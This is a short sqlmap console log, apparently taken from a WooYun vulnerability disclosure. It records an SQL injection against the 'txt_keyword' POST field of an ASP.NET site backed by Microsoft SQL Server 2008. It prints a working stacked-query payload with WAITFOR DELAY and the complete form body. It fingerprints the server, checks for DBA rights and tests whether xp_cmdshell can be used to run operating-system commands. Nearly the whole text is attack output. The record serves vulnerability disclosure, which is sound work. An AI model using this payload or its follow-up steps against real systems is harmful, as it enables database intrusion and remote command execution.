 [06:34:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[06:34:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_keyword (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=/wEPDwULLTE2OTc0NTI0OTZkGAEFCUdyaWRWaWV3MQ88KwAKAQgCAWQ=&txt_keyword=a')
;WAITFOR DELAY '0:0:5'--&ddl_dept=&ddl_class=&Button1=%E6%90%9C%E7%B4%A2&txt_sl=2
---
[06:34:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[06:34:14] [INFO] testing if current user is DBA
[06:34:14] [WARNING] reflective value(s) found and filtering out
[06:34:15] [INFO] testing if xp_cmdshell extended procedure is usable
www.wooyun.org